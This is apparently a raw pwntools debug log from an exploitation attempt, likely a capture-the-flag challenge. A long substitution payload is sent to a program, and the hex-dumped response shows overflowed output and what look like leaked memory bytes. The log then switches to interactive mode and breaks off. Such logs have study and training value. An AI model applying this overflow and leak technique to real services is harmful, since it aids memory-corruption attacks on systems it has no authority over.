 [DEBUG] Sent 0×80 bytes:
b's/A/BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBB/\n'
[DEBUG] Received 0×fb bytes:
00000000 0a 1b 5b 33 32 6d 5b 2b 5d 1b 5b 30 6d 20 54 68 │··[3│2m[+│]·[0│m Th│
00000010 61 6e 6b 20 79 6f 75 21 20 48 65 72 65 20 69 73 │ank │you!│ Her│e is│
00000020 20 74 68 65 20 72 65 73 75 6c 74 3a 0a 42 42 42 │ the│ res│ult:│·BBB│
00000030 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 │BBBB│BBBB│BBBB│BBBB│
*
000000a0 42 42 42 42 42 42 42 41 41 41 41 41 41 41 41 41 │BBBB│BBBA│AAAA│AAAA│
000000b0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
000000f0 41 41 41 41 41 4e d6 99 e0 50 56 │AAAA│AN··│·PV│
000000fb
[*] Switching to interactive mode
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAN\xe0PV$ [